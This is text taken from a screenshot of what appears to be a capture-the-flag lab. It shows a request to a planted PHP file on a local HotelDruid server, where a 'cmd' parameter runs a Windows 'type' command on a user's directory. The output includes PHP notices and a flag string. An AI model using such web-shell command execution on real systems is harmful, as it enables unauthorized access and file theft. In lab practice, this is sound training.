 127.0.0.1/hoteldruid/dati/selecta
127.0.0.1/hoteldruid/dati/selectappartamenti.php?cmd=type%20c:\users\mana...
( ! ) Notice: Use of undefined constant cmd - assumed 'cmd' in C:\wamp64\www\hoteldruid\dati\selectap
Call Stack
# Time Memory Function Location
1 0.0003 238560 {main}( ) ...\selectappartamenti.php:0
THM={We_Are_all_just_prisoners_here_of_our_own_device}
( ! ) Notice: Undefined variable: THM={We_Are_all_just_prisoners_here_of_our_own_device} in
C:\wamp64\www\hoteldruid\dati\selectappartamenti.php on line 3